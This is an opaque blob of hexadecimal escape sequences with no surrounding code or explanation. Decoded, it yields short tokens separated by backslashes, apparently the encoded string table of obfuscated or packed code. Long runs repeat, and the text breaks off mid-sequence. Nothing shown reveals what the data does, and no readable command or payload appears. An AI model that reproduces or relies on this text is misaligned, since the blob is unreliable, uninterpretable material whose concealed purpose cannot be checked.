\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\